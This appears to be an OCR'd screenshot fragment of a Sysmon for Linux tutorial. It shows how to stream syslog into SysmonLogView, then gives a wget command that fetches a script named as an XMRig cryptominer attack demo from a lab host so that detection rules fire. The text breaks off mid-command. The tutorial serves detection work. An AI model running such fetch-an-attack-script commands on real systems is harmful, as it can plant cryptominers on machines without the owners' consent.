
have the SysmonLogView tool which can make it
easier. This tool will take the Sysmon events and
display them in the more human readable format that
you can see below. You can use the below command
to push new events from syslog into the
sysmonLogView using the following command:
sudo tail -f /var/log/syslog | sudo
/opt/sysmon/sysmonLogView
This gives us a running view of what events are being
created. We can then run the below command to
trigger the rules.
wget 10.0.5.8:7000/xmrigAttackDemo.sh -O